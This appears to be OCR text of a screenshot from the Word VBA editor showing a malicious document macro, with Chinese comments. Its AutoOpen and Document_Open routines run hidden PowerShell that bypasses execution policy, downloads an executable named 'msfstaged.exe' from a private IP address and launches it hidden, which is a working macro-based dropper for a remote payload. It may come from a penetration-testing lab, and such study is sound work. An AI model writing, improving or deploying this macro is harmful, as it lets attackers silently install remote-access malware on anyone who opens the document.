 Microsoft Visual Basic for Applications - Shell04 - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - Project
Normal
Project (Shell04)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
Document
Open
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
' 步骤1：下载文件到临时目录
str = "powershell -WindowStyle Hidden -Exec Bypass -Command ""Invoke-WebRequest " & _
"-Uri 'http://192.168.9.131:8081/msfstaged.exe' " & _
"-OutFile $env:TEMP\msfstaged.exe -UseBasicParsing"""
Shell str, vbHide
' 步骤2：等待 5 秒（原代码仅 2 秒可能不足）
Wait (5)
' 步骤3：执行载荷（原代码缺少 Shell 执行语句）
Dim psExecute As String
psExecute = "powershell -WindowStyle Hidden -Exec Bypass -Command " & _
"""Start-Process $env:TEMP\msfstaged.exe -WindowStyle Hidden"""
Shell psExecute, vbHide
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub